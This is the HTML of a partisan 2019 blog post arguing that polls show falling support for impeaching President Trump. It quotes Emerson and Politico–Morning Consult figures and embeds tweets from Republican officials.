data-essb-fullurl="https://welovetrump.com/2019/11/23/impeachment-support-tanks-in-new-polls-now-45-oppose-in-strong-move-for-president-trump/" data-essb-instance="1985046889"><ul class="essb_links_list"><li class="essb_item essb_totalcount_item essb_totalcount essb_tc_pos_leftbig" data-counter-pos="leftbig" data-counter-value="4"><div class="essb-tc-block essb-tc-style-text-big"><span class="essb-tc-block-number">4</span><span class="essb-tc-block-text">shares</span></div></li><li class="essb_item essb_link_facebook nolightbox essb_link_svg_icon"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwelovetrump.com%2F2019%2F11%2F23%2Fimpeachment-support-tanks-in-new-polls-now-45-oppose-in-strong-move-for-president-trump%2F&t=Impeachment+Support+Tanks+In+New+Polls%2C+Now+45%25+Oppose+In+Strong+Move+For+President+Trump" title="Share on Share" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwelovetrump.com%2F2019%2F11%2F23%2Fimpeachment-support-tanks-in-new-polls-now-45-oppose-in-strong-move-for-president-trump%2F&t=Impeachment+Support+Tanks+In+New+Polls%2C+Now+45%25+Oppose+In+Strong+Move+For+President+Trump&#39;,&#39;facebook&#39;,&#39;1985046889&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-facebook essb-s-bgh-facebook essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_facebook"><svg class="essb-svg-icon essb-svg-icon-facebook" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951"></path></svg></span><span class="essb_network_name">Share</span></a><span class="essb_counter_hidden" data-cnt="2" data-cnt-short=""></span></li><li class="essb_item essb_link_twitter nolightbox essb_link_twitter_x essb_link_svg_icon"> <a href="https://x.com/intent/post?text=Impeachment%20Support%20Tanks%20In%20New%20Polls%2C%20Now%2045%25%20Oppose%20In%20Strong%20Move%20For%20President%20Trump&amp;url=https%3A%2F%2Fwelovetrump.com%2F2019%2F11%2F23%2Fimpeachment-support-tanks-in-new-polls-now-45-oppose-in-strong-move-for-president-trump%2F&amp;related=DailyNoahNews&amp;via=DailyNoahNews" title="Share on Tweet" onclick="essb.window(&#39;https://x.com/intent/post?text=Impeachment%20Support%20Tanks%20In%20New%20Polls%2C%20Now%2045%25%20Oppose%20In%20Strong%20Move%20For%20President%20Trump&amp;url=https%3A%2F%2Fwelovetrump.com%2F2019%2F11%2F23%2Fimpeachment-support-tanks-in-new-polls-now-45-oppose-in-strong-move-for-president-trump%2F&amp;related=DailyNoahNews&amp;via=DailyNoahNews&#39;,&#39;twitter&#39;,&#39;1985046889&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-twitter essb-s-bgh-twitter essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_twitter_x"><svg class="essb-svg-icon essb-svg-icon-twitter_x" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span><span class="essb_network_name">Tweet</span></a><span class="essb_counter_hidden" data-cnt="2" data-cnt-short=""></span></li><li class="essb_item essb_link_gab2 nolightbox essb_link_svg_icon"> <a href="https://gab.com/compose?url=https%3A%2F%2Fwelovetrump.com%2F2019%2F11%2F23%2Fimpeachment-support-tanks-in-new-polls-now-45-oppose-in-strong-move-for-president-trump%2F" title="Share on GAB" onclick="essb.window(&#39;https://gab.com/compose?url=https%3A%2F%2Fwelovetrump.com%2F2019%2F11%2F23%2Fimpeachment-support-tanks-in-new-polls-now-45-oppose-in-strong-move-for-president-trump%2F&#39;,&#39;gab2&#39;,&#39;1985046889&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-gab2 essb-s-bgh-gab2 essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_gab2"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 131.4 100" style="enable-background:new 0 0 131.4 100;" xml:space="preserve"> <style type="text/css"> .st0{fill:#25CC80;} .st1{fill:#FFFFFF;} .st2{fill:#215E54;} </style> <title>gab-logo</title> <path class="st0" d="M123.1,38L123.1,38c7.9-9.8,6.4-24.2-3.4-32.1S95.6-0.5,87.6,9.3c-0.5,0.6-1,1.3-1.4,1.9 C79.8,10.4,78.2,26,65.9,26h-0.4c-12.3,0-13.9-15.6-20.4-14.8C38.7,0.4,24.7-3.3,13.8,3.1S-0.7,23.6,5.7,34.4 c0.7,1.3,1.6,2.4,2.6,3.5l0,0C-14.2,65,10.5,100,65.6,100h0.1C120.9,100,145.7,65.1,123.1,38z"/> <path class="st1" d="M117.6,34.4c-6,6.7-16.3,7.4-23,1.4c-6.7-6-7.4-16.3-1.4-23c6-6.7,16.3-7.4,23-1.4c3.5,3.1,5.5,7.5,5.5,12.2 C121.7,27.6,120.2,31.4,117.6,34.4z"/> <path class="st2" d="M105.4,15c-4.8,0-8.7,3.9-8.7,8.7s3.9,8.7,8.7,8.7s8.7-3.9,8.7-8.7S110.2,15,105.4,15L105.4,15z M103.1,23 c-1.3,0-2.4-1.1-2.4-2.4s1.1-2.4,2.4-2.4s2.4,1.1,2.4,2.4C105.4,21.9,104.4,23,103.1,23L103.1,23z"/> <path class="st1" d="M37.6,33.6c-6,6.7-16.3,7.4-23,1.4s-7.4-16.3-1.4-23s16.3-7.4,23-1.4c3.5,3.1,5.5,7.5,5.5,12.2 C41.7,26.8,40.3,30.6,37.6,33.6z"/> <path class="st2" d="M25.4,14.2c-4.8,0-8.7,3.9-8.7,8.7s3.9,8.7,8.7,8.7s8.7-3.9,8.7-8.7S30.2,14.2,25.4,14.2L25.4,14.2z M23.1,22.2 c-1.3,0-2.4-1.1-2.4-2.4s1.1-2.4,2.4-2.4c1.3,0,2.4,1.1,2.4,2.4C25.5,21.2,24.4,22.2,23.1,22.2C23.1,22.2,23.1,22.2,23.1,22.2z"/> <path class="st2" d="M65.7,74.8c-12.9,0-24.9-3.9-29.4-5.6c-0.2-0.1-0.4,0-0.5,0.2c-0.1,0.2,0,0.4,0.1,0.5 c6.1,4.5,25.3,9.6,29.8,9.6s23.6-5.1,29.8-9.6c0.2-0.1,0.2-0.4,0.1-0.6c-0.1-0.1-0.3-0.2-0.5-0.1C90.6,70.9,78.6,74.8,65.7,74.8z"/> <path class="st2" d="M49.1,51.7l3.4-5.5c0.5-0.7,1.4-1,2.2-0.5c0.2,0.1,0.4,0.3,0.5,0.5l3.4,5.5H49.1z"/> <path class="st2" d="M72.8,51.7l3.4-5.5c0.5-0.7,1.4-1,2.2-0.5c0.2,0.1,0.4,0.3,0.5,0.5l3.4,5.5H72.8z"/> <path class="st2" d="M65.7,7.1c0,0-12.6,0-18.9,3.1c4.7,0,7.9,12.6,18.9,12.6s14.2-12.6,18.9-12.6C78.3,7.1,65.7,7.1,65.7,7.1z"/> </svg></span><span class="essb_network_name">GAB</span></a></li><li class="essb_item essb_link_telegram2 nolightbox essb_link_svg_icon"> <a href="https://telegram.me/share/url?url=https%3A%2F%2Fwelovetrump.com%2F2019%2F11%2F23%2Fimpeachment-support-tanks-in-new-polls-now-45-oppose-in-strong-move-for-president-trump%2F" title="Share on Telegram" onclick="essb.window(&#39;https://telegram.me/share/url?url=https%3A%2F%2Fwelovetrump.com%2F2019%2F11%2F23%2Fimpeachment-support-tanks-in-new-polls-now-45-oppose-in-strong-move-for-president-trump%2F&#39;,&#39;telegram2&#39;,&#39;1985046889&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-telegram2 essb-s-bgh-telegram2 essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_telegram2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 240 240"><path fill="#a9c9dd" d="M98 175c3 0 4.325-1.372 6-3l16-15.558-19.958-12.035"/><path fill="url(#b)" d="M100.04 144.41l48.36 35.729c5.519 3.045 9.501 1.468 10.876-5.123l19.685-92.763c2.015-8.08-3.08-11.746-8.36-9.349l-115.59 44.571c-7.89 3.165-7.843 7.567-1.438 9.528l29.663 9.259 68.673-43.325c3.242-1.966 6.218-.91 3.776 1.258"/></svg></span><span class="essb_network_name">Telegram</span></a></li><li class="essb_item essb_link_mail nolightbox essb_link_svg_icon"> <a href="mailto:?subject=Check%20out%20this%20great%20article%20on%20https%3A%2F%2Fwelovetrump.com&amp;body=Hi%2C%20I%20thought%20you%20might%20enjoy%20reading%20this%20article%20I%20just%20came%20across%3A%20Impeachment%20Support%20Tanks%20In%20New%20Polls%2C%20Now%2045%25%20Oppose%20In%20Strong%20Move%20For%20President%20Trump%20%0D%0A%20%0D%0AThis%20is%20the%20link%3A%20https%3A%2F%2Fwelovetrump.com%2F2019%2F11%2F23%2Fimpeachment-support-tanks-in-new-polls-now-45-oppose-in-strong-move-for-president-trump%2F" title="Share on Email" onclick="essb.tracking_only('', 'mail', '1985046889', true);" target="_self" rel="nofollow" class="nolightbox essb-s-bg-mail essb-s-bgh-mail essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_mail"><svg class="essb-svg-icon essb-svg-icon-mail" aria-hidden="true" role="img" focusable="false" width="32" height="32" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60 60"><polygon points="60,50.234 60,9.944 39.482,30.536 " /><polygon points="0,9.941 0,50.234 20.519,30.535 " /><path d="M1.387,8.5l21.002,21.08c0.121,0.051,0.471,0.415,0.517,0.519l5.941,5.963c0.635,0.591,1.672,0.59,2.333-0.025l5.911-5.933c0.046-0.105,0.4-0.473,0.522-0.524L58.615,8.5H1.387z" /><path d="M38.07,31.954l-5.5,5.52c-0.73,0.68-1.657,1.019-2.58,1.019c-0.914,0-1.823-0.332-2.533-0.993l-5.526-5.546L1.569,51.5h56.862L38.07,31.954z" /></svg></span><span class="essb_network_name">Email</span></a><span class="essb_counter_hidden" data-cnt="" data-cnt-short=""></span></li><li class="essb_item essb_link_print nolightbox essb_link_svg_icon"> <a href="http://www.printfriendly.com/print/?url=https%3A%2F%2Fwelovetrump.com%2F2019%2F11%2F23%2Fimpeachment-support-tanks-in-new-polls-now-45-oppose-in-strong-move-for-president-trump%2F" title="Share on Print" onclick="essb.window(&#39;http://www.printfriendly.com/print/?url=https%3A%2F%2Fwelovetrump.com%2F2019%2F11%2F23%2Fimpeachment-support-tanks-in-new-polls-now-45-oppose-in-strong-move-for-president-trump%2F&#39;,&#39;print_friendly&#39;,&#39;1985046889&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-print essb-s-bgh-print essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_print"><svg class="essb-svg-icon essb-svg-icon-print" aria-hidden="true" role="img" focusable="false" width="30" height="32" viewBox="0 0 30 32" xmlns="http://www.w3.org/2000/svg"><path d="M6.857 27.714h16v-4.571h-16v4.571zM6.857 16.286h16v-6.857h-2.857c-0.946 0-1.714-0.768-1.714-1.714v-2.857h-11.429v11.429zM27.429 17.429c0-0.625-0.518-1.143-1.143-1.143s-1.143 0.518-1.143 1.143 0.518 1.143 1.143 1.143 1.143-0.518 1.143-1.143zM29.714 17.429v7.429c0 0.304-0.268 0.571-0.571 0.571h-4v2.857c0 0.946-0.768 1.714-1.714 1.714h-17.143c-0.946 0-1.714-0.768-1.714-1.714v-2.857h-4c-0.304 0-0.571-0.268-0.571-0.571v-7.429c0-1.875 1.554-3.429 3.429-3.429h1.143v-9.714c0-0.946 0.768-1.714 1.714-1.714h12c0.946 0 2.25 0.536 2.929 1.214l2.714 2.714c0.679 0.679 1.214 1.982 1.214 2.929v4.571h1.143c1.875 0 3.429 1.554 3.429 3.429z" /></svg></span><span class="essb_network_name">Print</span></a><span class="essb_counter_hidden" data-cnt="" data-cnt-short=""></span></li></ul></div>

<div itemprop="articleBody" class="s-post-content s-post-small-el bb-mb-el">
<div class="fr-view"><p>If the new polls about Trump&#8217;s impeachment are to be trusted, then it looks like the message to Democrats is that the two-week impeachment stunt was a massive FAIL.</p>
<p>And the message to President Trump?</p>
<p>He&#8217;s continuing to move towards a landslide victory in 2020.</p>
<p>I think this graphic from Steve Scalise sums it up perfectly&#8230;.ever scheme they have thrown at the President has failed and in most cases backfired to their own demise!</p>
<div id="zombify-main-section-front" class="zombify-main-section-front zombify-screen zf-media-full">

    <div class="zf-container">


        <div id="zf-story" class="zf-story">
            <div class="zf-story_item">
    <h2 class="zf_title"></h2>
            <figure class="zf-story_media zf-media-wrapper zf-type-embed">
            <div class="zf-embedded-url"><div class="zf-embed-cont"><blockquote class="twitter-tweet" data-width="550" data-dnt="true"><p lang="en" dir="ltr">Dems are obsessed with impeaching <a href="https://twitter.com/realDonaldTrump?ref_src=twsrc%5Etfw">@realDonaldTrump</a>. But they still have nothing.<br><br>Their hoaxes change by the day.<br><br>What will their polls and focus groups tell them today’s impeachment scheme should be? <a href="https://t.co/GvPkb6qTXT">pic.twitter.com/GvPkb6qTXT</a></p>&mdash; Steve Scalise (@SteveScalise) <a href="https://twitter.com/SteveScalise/status/1196802772382998528?ref_src=twsrc%5Etfw">November 19, 2019</a></blockquote><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div></div>
                    </figure>
            <div class="zf-list_description"><p><a href="http://bit.ly/TrumpNavyHat" target="_blank"><img decoding="async" src="https://welovetrump.com/wp-content/uploads/2019/04/navy-hat-10.jpeg" alt="navy-hat-10.jpeg" class="fr-fic fr-dii" /></a><br /></p></div>
    </div><div class="zf-story_item">
    <h2 class="zf_title"></h2>
    <div class="zf_description">
        <p>From <a href="http://emersonpolling.com/2019/11/21/november-national-poll-support-for-impeachment-declines-biden-and-sanders-lead-democratic-primary/" target="_blank">Emerson polling</a>:</p><blockquote><p>A new Emerson poll finds President Trump’s approval has increased in the last month with 48% approval and 47% disapproval, a bounce from 43% approval in the last Emerson National poll in October. Support for impeachment has flipped since October from 48% support with 44% opposing to now 45% opposed and 43% in support. The biggest swing is among Independents, who oppose impeachment now 49% to 34%, which is a reversal from October where they supported impeachment 48% to 39%.</p><p><a href="https://deplorablefeed.com/no-liddle-adam-schiff-is-not-a-typo-president-trump-sending-a-big-message/" target="_blank"><strong><u>READ MORE:  Here's Why President Trump Calls Him Liddle' Adam Schiff</u></strong></a></p><p>The impeachment hearings are being watched or followed by 69% of voters. A plurality (26%) is getting their information from Fox News, 24% are getting their information from 1 of the 3 network stations (ABC, NBC, CBS), 16% are watching CNN, 15% MSNBC and 19% are going somewhere else for their information.</p><p>The president’s support in the Republican primary increased this month to 93% against primary challengers Bill Weld and Joe Walsh. Trump’s head to head matchups in the General Election against the top Democratic candidates have also tightened since October, now trailing Sanders by 1 point and leading his other three potential opponents.</p></blockquote>    </div>
</div><div class="zf-story_item">
    <h2 class="zf_title"></h2>
    <div class="zf_description">
        <p>And from <a href="https://www.msn.com/en-us/news/politics/support-flips-against-impeachment-as-trump-approval-rating-jumps-poll/ar-BBXab1N?fbclid=IwAR1RDvfnIm0xzOw5wtN72N2PSRaxQ8gipnZbcQJFIkdnBkYbnzF9FtXh3pU" target="_blank">MSN News</a>:</p><blockquote><p>A new poll shows support for the impeachment of President Trump has declined since public hearings have started. </p><p>The Emerson poll  <a href="http://emersonpolling.com/2019/11/21/november-national-poll-support-for-impeachment-declines-biden-and-sanders-lead-democratic-primary/" target="_blank">released</a> Thursday found support for impeachment has dropped from 48% to 43% since October, while opposition to impeachment has risen from 44% to 45%. </p><p>Independents are key in the shift, with 49% opposing impeachment and only 34% supporting impeachment. In October, 48% of independents supported impeachment and 39% opposed. </p><p>The poll also showed Trump's approval rating rising to a net positive. Forty-eight percent approved of the president while 47% disapproved. His approval rating was only 43% a month ago.</p></blockquote>    </div>
</div><div class="zf-story_item">
    <h2 class="zf_title"></h2>
            <figure class="zf-story_media zf-media-wrapper zf-type-embed">
            <div class="zf-embedded-url"><div class="zf-embed-cont"><blockquote class="twitter-tweet" data-width="550" data-dnt="true"><p lang="en" dir="ltr">Public polls are matching what we’ve seen in our internals:<a href="https://twitter.com/realDonaldTrump?ref_src=twsrc%5Etfw">@realDonaldTrump</a>’s approval is the highest it’s been since this sham began.<br><br>Opposition to impeachment is growing.<br><br>Most voters want Biden investigated – including over a third of DEMS.<br><br>This charade is backfiring!</p>&mdash; Ronna McDaniel (@RonnaMcDaniel) <a href="https://twitter.com/RonnaMcDaniel/status/1197574711129055233?ref_src=twsrc%5Etfw">November 21, 2019</a></blockquote><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div></div>
                    </figure>
    </div><div class="zf-story_item">
    <h2 class="zf_title"></h2>
            <figure class="zf-story_media zf-media-wrapper zf-type-embed">
            <div class="zf-embedded-url"><div class="zf-embed-cont"><blockquote class="twitter-tweet" data-width="550" data-dnt="true"><p lang="en" dir="ltr">Thank you @RepAdamSchiff!  <br><br>NEW <a href="https://twitter.com/hashtag/POLL?src=hash&amp;ref_src=twsrc%5Etfw">#POLL</a>: Support for impeachment has flipped; 45% now oppose<br><br>Independents show biggest swing, opposing impeachment 49% to 34%<br><br>President Trump&#39;s approval has increased 5 points in past month: 48% approve; 47% disapprove<a href="https://t.co/qs60pWeNGf">https://t.co/qs60pWeNGf</a></p>&mdash; Kellyanne Conway (@KellyannePolls) <a href="https://twitter.com/KellyannePolls/status/1197660604590370818?ref_src=twsrc%5Etfw">November 21, 2019</a></blockquote><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div></div>
                    </figure>
    </div><div class="zf-story_item">
    <h2 class="zf_title"></h2>
    <div class="zf_description">
        <p>And from <a href="https://thehill.com/homenews/house/471057-poll-independent-opposition-to-impeachment-inquiry-jumps-10-points-in-last" target="_blank">The Hill</a>:</p><blockquote><p>Opposition by independents to the House’s ongoing impeachment inquiry jumped 10 percentage points in the last week, according to <a href="https://www.politico.com/f/?id=0000016e-80be-da10-ad7e-9bbfca8d0000" target="_blank">a Politico–Morning Consult poll</a> released Tuesday.</p><p>The poll showed 47 percent of independents opposed the inquiry, compared to 37 percent last week. Meanwhile support for the inquiry by independents fell 7 points to 40 percent.</p><p>Support for the inquiry among all respondents fell 2 points to 48 percent, while opposition to it rose 3 points to 45 percent.  </p><p><a href="https://deplorablefeed.com/why-do-so-many-politicians-and-celebrities-have-black-eyes/" target="_blank"><strong><u>READ MORE:  Why Do So Many Politicians and Celebrities Have Black Eyes?</u></strong></a></p><p>The latest poll comes as the House launched a second week of public testimony on Tuesday, with Lt. Col. <span><a href="https://thehill.com/people/alexander-vindman" target="_blank">Alexander Vindman</a> and Jennifer Williams, an aide to Vice President Pence, appearing in the morning.</span></p><p>The poll also showed that 48 percent of respondents support the House impeaching <span><a href="https://thehill.com/people/donald-trump" target="_blank">President Trump</a>, compared to 44 percent who oppose it, while 47 percent backed the Senate removing the president from office.</span></p></blockquote>    </div>
</div><div class="zf-story_item">
    <h2 class="zf_title">Please add YOUR opinion:</h2>
    <div class="zf_description">
        <p><a href="https://trump.typeform.com/to/nK14zC" target="_blank"><strong><u>Tap here to vote:  Do you still support President Trump after the impeachment hearings?</u></strong></a><strong><u><a href="https://trump.typeform.com/to/nK14zC" target="_blank"><img decoding="async" src="https://welovetrump.com/wp-content/uploads/2019/11/Screen-Shot-2019-11-23-at-2.35.26-PM.jpg" class="fr-fic fr-dib" alt="Screen-Shot-2019-11-23-at-2.35.26-PM.jpg" /></a></u></strong></p>    </div>
</div>        </div>
    </div>

    </div>



</div><!-- CONTENT END 2 -->
</div>

<nav class="bb-next-prev-pagination s-post-next-prev-pg mb-md bb-mb-el pg-lg"><h2 class="screen-reader-text">Post Pagination</h2><ul class="pg-list"><li class="pg-item page-nav prev-page"><a class="prev-page-link page-link" href="https://welovetrump.com/2019/11/23/prince-andrew-reportedly-kicked-out-of-buckingham-palace/" rel="prev"><i class="bb-icon bb-ui-icon-chevron-left"></i><span class="text big-text">Previous Post</span><span class="text small-text">Previous</span></a></li><li class="pg-item page-nav next-page"><a class="next-page-link page-link" href="https://welovetrump.com/2019/11/23/federal-judge-rules-nicholas-sandmanns-lawsuit-against-nbc-can-move-forward/" rel="next"><i class="bb-icon bb-ui-icon-chevron-right"></i><span class="text big-text">Next Post</span><span class="text small-text">Next</span></a></li></ul></nav>

<div class="essb_links essb_counters essb_displayed_shortcode essb_share essb_template_big-retina essb_1571284925 essb_size_m essb_width_flex essb_network_align_center essb_responsive_adaptive print-no" id="essb_displayed_shortcode_1571284925" data-essb-postid="15222" data-essb-position="shortcode" data-essb-button-style="button" data-essb-template="big-retina" data-essb-counter-pos="hidden" data-essb-url="https://welovetrump.com/2019/11/23/impeachment-support-tanks-in-new-polls-now-45-oppose-in-strong-move-for-president-trump/" data-essb-fullurl="https://welovetrump.com/2019/11/23/impeachment-support-tanks-in-new-polls-now-45-oppose-in-strong-move-for-president-trump/" data-essb-instance="1571284925"><ul class="essb_links_list"><li class="essb_item essb_totalcount_item essb_totalcount essb_tc_pos_leftbig" data-counter-pos="leftbig" data-counter-value="4"><div class="essb-tc-block essb-tc-style-text-big"><span class="essb-tc-block-number">4</span><span class="essb-tc-block-text">shares</span></div></li><li class="essb_item essb_link_facebook nolightbox essb_link_svg_icon"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwelovetrump.com%2F2019%2F11%2F23%2Fimpeachment-support-tanks-in-new-polls-now-45-oppose-in-strong-move-for-president-trump%2F&t=Impeachment+Support+Tanks+In+New+Polls%2C+Now+45%25+Oppose+In+Strong+Move+For+President+Trump" title="Share on Share" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwelovetrump.com%2F2019%2F11%2F23%2Fimpeachment-support-tanks-in-new-polls-now-45-oppose-in-strong-move-for-president-trump%2F&t=Impeachment+Support+Tanks+In+New+Polls%2C+Now+45%25+Oppose+In+Strong+Move+For+President+Trump&#39;,&#39;facebook&#39;,&#39;1571284925&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-facebook essb-s-bgh-facebook essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_facebook"><svg class="essb-svg-icon essb-svg-icon-facebook" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951"></path></svg></span><span class="essb_network_name">Share</span></a><span class="essb_counter_hidden" data-cnt="2" data-cnt-short=""></span></li><li class="essb_item essb_link_twitter nolightbox essb_link_twitter_x essb_link_svg_icon"> <a href="https://x.com/intent/post?text=Impeachment%20Support%20Tanks%20In%20New%20Polls%2C%20Now%2045%25%20Oppose%20In%20Strong%20Move%20For%20President%20Trump&amp;url=https%3A%2F%2Fwelovetrump.com%2F2019%2F11%2F23%2Fimpeachment-support-tanks-in-new-polls-now-45-oppose-in-strong-move-for-president-trump%2F&amp;related=DailyNoahNews&amp;via=DailyNoahNews" title="Share on Tweet" onclick="essb.window(&#39;https://x.com/intent/post?text=Impeachment%20Support%20Tanks%20In%20New%20Polls%2C%20Now%2045%25%20Oppose%20In%20Strong%20Move%20For%20President%20Trump&amp;url=https%3A%2F%2Fwelovetrump.com%2F2019%2F11%2F23%2Fimpeachment-support-tanks-in-new-polls-now-45-oppose-in-strong-move-for-president-trump%2F&amp;related=DailyNoahNews&amp;via=DailyNoahNews&#39;,&#39;twitter&#39;,&#39;1571284925&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-twitter essb-s-bgh-twitter essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_twitter_x"><svg class="essb-svg-icon essb-svg-icon-twitter_x" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span><span class="essb_network_name">Tweet</span></a><span class="essb_counter_hidden" data-cnt="2" data-cnt-short=""></span></li><li class="essb_item essb_link_gab2 nolightbox essb_link_svg_icon"> <a href="https://gab.com/compose?url=https%3A%2F%2Fwelovetrump.com%2F2019%2F11%2F23%2Fimpeachment-support-tanks-in-new-polls-now-45-oppose-in-strong-move-for-president-trump%2F" title="Share on GAB" onclick="essb.window(&#39;https://gab.com/compose?url=https%3A%2F%2Fwelovetrump.com%2F2019%2F11%2F23%2Fimpeachment-support-tanks-in-new-polls-now-45-oppose-in-strong-move-for-president-trump%2F&#39;,&#39;gab2&#39;,&#39;1571284925&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-gab2 essb-s-bgh-gab2 essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_gab2"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 131.4 100" style="enable-background:new 0 0 131.4 100;" xml:space="preserve"> <style type="text/css"> .st0{fill:#25CC80;} .st1{fill:#FFFFFF;} .st2{fill:#215E54;} </style> <title>gab-logo</title> <path class="st0" d="M123.1,38L123.1,38c7.9-9.8,6.4-24.2-3.4-32.1S95.6-0.5,87.6,9.3c-0.5,0.6-1,1.3-1.4,1.9 C79.8,10.4,78.2,26,65.9,26h-0.4c-12.3,0-13.9-15.6-20.4-14.8C38.7,0.4,24.7-3.3,13.8,3.1S-0.7,23.6,5.7,34.4 c0.7,1.3,1.6,2.4,2.6,3.5l0,0C-14.2,65,10.5,100,65.6,100h0.1C120.9,100,145.7,65.1,123.1,38z"/> <path class="st1" d="M117.6,34.4c-6,6.7-16.3,7.4-23,1.4c-6.7-6-7.4-16.3-1.4-23c6-6.7,16.3-7.4,23-1.4c3.5,3.1,5.5,7.5,5.5,12.2 C121.7,27.6,120.2,31.4,117.6,34.4z"/> <path class="st2" d="M105.4,15c-4.8,0-8.7,3.9-8.7,8.7s3.9,8.7,8.7,8.7s8.7-3.9,8.7-8.7S110.2,15,105.4,15L105.4,15z M103.1,23 c-1.3,0-2.4-1.1-2.4-2.4s1.1-2.4,2.4-2.4s2.4,1.1,2.4,2.4C105.4,21.9,104.4,23,103.1,23L103.1,23z"/> <path class="st1" d="M37.6,33.6c-6,6.7-16.3,7.4-23,1.4s-7.4-16.3-1.4-23s16.3-7.4,23-1.4c3.5,3.1,5.5,7.5,5.5,12.2 C41.7,26.8,40.3,30.6,37.6,33.6z"/> <path class="st2" d="M25.4,14.2c-4.8,0-8.7,3.9-8.7,8.7s3.9,8.7,8.7,8.7s8.7-3.9,8.7-8.7S30.2,14.2,25.4,14.2L25.4,14.2z M23.1,22.2 c-1.3,0-2.4-1.1-2.4-2.4s1.1-2.4,2.4-2.4c1.3,0,2.4,1.1,2.4,2.4C25.5,21.2,24.4,22.2,23.1,22.2C23.1,22.2,23.1,22.2,23.1,22.2z"/> <path class="st2" d="M65.7,74.8c-12.9,0-24.9-3.9-29.4-5.6c-0.2-0.1-0.4,0-0.5,0.2c-0.1,0.2,0,0.4,0.1,0.5 c6.1,4.5,25.3,9.6,29.8,9.6s23.6-5.1,29.8-9.6c0.2-0.1,0.2-0.4,0.1-0.6c-0.1-0.1-0.3-0.2-0.5-0.1C90.6,70.9,78.6,74.8,65.7,74.8z"/> <path class="st2" d="M49.1,51.7l3.4-5.5c0.5-0.7,1.4-1,2.2-0.5c0.2,0.1,0.4,0.3,0.5,0.5l3.4,5.5H49.1z"/> <path class="st2" d="M72.8,51.7l3.4-5.5c0.5-0.7,1.4-1,2.2-0.5c0.2,0.1,0.4,0.3,0.5,0.5l3.4,5.5H72.8z"/> <path class="st2" d="M65.7,7.1c0,0-12.6,0-18.9,3.1c4.7,0,7.9,12.6,18.9,12.6s14.2-12.6,18.9-12.6C78.3,7.1,65.7,7.1,65.7,7.1z"/> </svg></span><span class="essb_network_name">GAB</span></a></li><li class="essb_item essb_link_telegram2 nolightbox essb_link_svg_icon"> <a href="https://telegram.me/share/url?url=https%3A%2F%2Fwelovetrump.com%2F2019%2F11%2F23%2Fimpeachment-support-tanks-in-new-polls-now-45-oppose-in-strong-move-for-president-trump%2F" title="Share on Telegram" 